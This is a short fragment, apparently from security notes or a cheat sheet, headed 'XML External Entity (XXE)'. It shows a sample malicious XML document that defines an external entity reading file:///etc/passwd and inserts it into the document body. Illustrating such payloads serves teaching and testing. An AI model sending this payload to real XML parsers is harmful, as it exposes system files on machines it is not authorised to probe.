 - XML External Entity (XXE)
<!-- Malicious XML document -->
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>